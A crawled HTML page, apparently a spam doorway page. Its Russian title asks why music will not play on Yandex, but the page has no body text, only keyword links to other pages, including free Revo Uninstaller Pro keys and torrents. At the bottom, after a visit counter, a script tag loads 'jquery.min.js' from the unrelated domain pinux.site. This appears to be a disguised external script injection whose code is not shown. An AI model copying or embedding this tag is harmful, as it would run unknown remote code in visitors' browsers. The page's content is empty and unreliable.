

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-pochemu-v-yandekse-ne-vklyuchaetsya-muzyka.html
body_size: 1885
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Почему в яндексе не включается музыка - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Почему в яндексе не включается музыка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-plyusy-i-minusy-klassno-urochnoy-sistemy-obucheniya.html">Плюсы и минусы классно урочной системы обучения</a></li>
                                <li><a href="zd4-koldovskoy-aprel.html">Колдовской апрель</a></li>
                                <li><a href="zd4-nikolay-i-aleksandra-kniga-chitat-onlayn.html">Николай и александра книга читать онлайн</a></li>
                                <li><a href="zd4-shema-metro-moskva-na-karte.html">Схема метро москва на карте</a></li>
                                <li><a href="zd4-tekst-pesni-gamora-krugozor.html">Текст песни гамора кругозор</a></li>
                                <li><a href="zd4-detskie-pesni-pro-dinozavrov-skachat.html">Детские песни про динозавров скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-blank-strogoy-otchetnosti-onlayn.html">Бланк строгой отчетности онлайн</a></li>
                                            <li><a href="zd4-klyuchi-dlya-revo-uninstaller-pro-skachat-besplatno.html">Ключи для revo uninstaller pro скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-forpost-skachat-torrent.html">Форпост скачать торрент</a></li>
                                            <li><a href="zd4-programmy-telefonnye-skachat-besplatno.html">Программы телефонные скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-zheleznova-nachnem-urok-minusovka-skachat.html">Железнова начнем урок минусовка скачать</a></li>
                                            <li><a href="zd4-gdz-9-klas-ukr-mova-rmolenko.html">Гдз 9 клас укр мова єрмоленко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-knigi-o-voyne-sochinenie-po-literature.html">Книги о войне сочинение по литературе</a></li>
                                            <li><a href="zd4-slovar-cveta-na-angliyskom.html">Словарь цвета на английском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
